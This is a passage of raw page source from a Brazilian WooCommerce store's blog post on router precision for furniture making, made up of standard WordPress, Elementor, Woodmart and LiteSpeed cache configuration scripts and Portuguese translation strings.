D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Falcamaquinas.com.br%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.2%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Falcamaquinas.com.br%5C%2Fcontrole%5C%2F%22%2C%22wpVersion%22%3A%226.8.3%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Falcamaquinas.com.br%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D2516363378%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Falcamaquinas.com.br%5C%2Fwp-content%5C%2Flitespeed%5C%2Favatar%5C%2Fd66fc1785d0a3f0c09063f5b9526e19a.jpg%3Fver%3D1762551926%22%2C%22storeCountry%22%3A%22BR%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Falcamaquinas.com.br%22%2C%22wccom-back%22%3A%22%252Fa-importancia-da-precisao-de-uma-router-no-segmento-moveleiro%252F%22%2C%22wccom-woo-version%22%3A%228.5.2%22%2C%22wccom-connect-nonce%22%3A%222516363378%22%7D%7D%2C%22_feature_nonce%22%3A%22992499b203%22%2C%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%5D%7D%7D'))</script> <script id="wc-blocks-middleware-js-before" type="litespeed/javascript">var wcBlocksMiddlewareConfig={storeApiNonce:'1e2775de60',wcStoreApiNonceTimestamp:'1762788608'}</script> <script id="wc-blocks-data-store-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("woocommerce",{"translation-revision-date":"2024-02-11 21:30:59+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"T-Shirt":["Camiseta"],"Hoodie with Pocket":["Moletom com bolso"],"Hoodie with Logo":["Moletom com logotipo"],"Hoodie with Zipper":["Moletom com z\u00edper"],"Long Sleeve Tee":["Camiseta manga longa"],"Polo":["P\u00f3lo"],"%s (optional)":["%s (opcional)"],"There was an error registering the payment method with id '%s': ":["H\u00e1 um erro ao cadastrar o m\u00e9todo de pagamento com o ID \"%s\": "],"Orange":["Laranja"],"Lightweight baseball cap":["Bon\u00e9 leve de baseball"],"Cap":["Bon\u00e9"],"Yellow":["Amarelo"],"Warm hat for winter":["Chap\u00e9u quente para o inverno"],"Beanie":["Toca"],"example product in Cart Block\u0004Beanie":["Toca"],"example product in Cart Block\u0004Beanie with Logo":["Toca com logo"],"Something went wrong. Please contact us to get assistance.":["Ocorreu um problema. Entre em contato conosco para obter ajuda."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"Unable to get cart data from the API.":["N\u00e3o foi poss\u00edvel obter os dados do carrinho utilizando a API."],"Sales tax":["Imposto de venda"],"Color":["Cor"],"Small":["Pequeno"],"Size":["Tamanho"],"Free shipping":["Frete gr\u00e1tis"],"Shipping":["Entrega"],"Fee":["Taxa"],"Local pickup":["Retirada no local"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}})</script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-08-30 11:44:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script id="wc-blocks-components-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("woocommerce",{"translation-revision-date":"2024-02-11 21:30:59+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Remove \"%s\"":["Remover \"%s\""],"Something went wrong. Please contact us to get assistance.":["Ocorreu um problema. Entre em contato conosco para obter ajuda."],"Dismiss this notice":["Dispensar esta notifica\u00e7\u00e3o"],"Show less":["Mostrar menos"],"Show less options":["Mostrar menos op\u00e7\u00f5es"],"Show %s more":["Mostrar mais %s","Mostrar mais %s"],"Show %s more option":["Mostrar mais %s op\u00e7\u00e3o","Mostrar mais %s op\u00e7\u00f5es"],"Subtotal":["Subtotal"],"Taxes":["Impostos"],"Remove":["Remover"],"Fee":["Taxa"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}})</script> <script id="wc-blocks-checkout-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("woocommerce",{"translation-revision-date":"2024-02-11 21:30:59+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["O tipo retornado pelos filtros de finaliza\u00e7\u00e3o de compra deve ser igual ao tipo que eles recebem. A fun\u00e7\u00e3o recebeu %1$s, mas retornou %2$s."],"Returned value must include %1$s, you passed \"%2$s\"":["O valor retornado deve incluir %1$s, voc\u00ea passou \"%2$s\""],"Something went wrong. Please contact us to get assistance.":["Ocorreu um problema. Entre em contato conosco para obter ajuda."],"Unable to get cart data from the API.":["N\u00e3o foi poss\u00edvel obter os dados do carrinho utilizando a API."],"Dismiss this notice":["Dispensar esta notifica\u00e7\u00e3o"],"Subtotal":["Subtotal"],"Taxes":["Impostos"],"Fee":["Taxa"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}})</script> <script id="nickx-front-js-js-extra" type="litespeed/javascript">var wc_prd_vid_slider_setting={"nickx_slider_layout":"horizontal","nickx_slider_responsive":"","nickx_sliderautoplay":"no","nickx_sliderfade":"","nickx_rtl":"","nickx_swipe":"","nickx_arrowinfinite":"yes","nickx_arrowdisable":"yes","nickx_arrow_thumb":"no","nickx_hide_thumbnails":"no","nickx_hide_thumbnail":"","nickx_adaptive_height":"no","nickx_thumbnails_to_show":"4","nickx_show_lightbox":"yes","nickx_show_zoom":"yes","nickx_zoomlevel":"1","nickx_arrowcolor":"#000","nickx_arrowbgcolor":"#FFF","nickx_variation_selector":"document","nickx_lic":""}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular em modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Celular em modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Paisagem do tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.15.0","is_static":!1,"experimentalFeatures":{"e_dom_optimization":!0,"e_optimized_assets_loading":!0,"e_optimized_css_loading":!0,"additional_custom_breakpoints":!0,"landing-pages":!0},"urls":{"assets":"https:\/\/alcamaquinas.com.br\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13451,"title":"A%20Import%C3%A2ncia%20da%20Precis%C3%A3o%20de%20Uma%20Router%20no%20Segmento%20Moveleiro%20%7C%20Alca%20M%C3%A1quinas","excerpt":"","featuredImage":"https:\/\/alcamaquinas.com.br\/wp-content\/uploads\/2023\/07\/A-Importancia-da-Precisao-de-Uma-Router-no-Segmento-Moveleiro-Alca-Maquinas.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_1a7577ee478f6a65d087e4f1e00603c7","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/alcamaquinas.com.br\/cart\/","ajaxurl":"https:\/\/alcamaquinas.com.br\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":!0,"thumbs_slider":{"enabled":!0,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Fechar (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/alcamaquinas.com.br\/","shop_url":"https:\/\/alcamaquinas.com.br\/loja-alca\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_220621f922df979532eed8c28f0b0f92","fragment_name":"wc_fragments_220621f922df979532eed8c28f0b0f92","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise"};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-blog-single-base-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-footer-base-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-blog-base-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-elementor-base-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base.min.css","wd-woocommerce-base-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-header-base-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-divider-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/header-el-divider.min.css","wd-header-my-account-dropdown-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-page-title-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-page-navigation-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-mask-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-mask.min.css","wd-owl-carousel-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-off-canvas-sidebar-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-scroll-top-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https:\/\/alcamaquinas.com.br\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"}</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://alcamaquinas.com.br/wp-content/litespeed/js/ec65be3319d2f796aae291529eebfef0.js?ver=49f03"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load 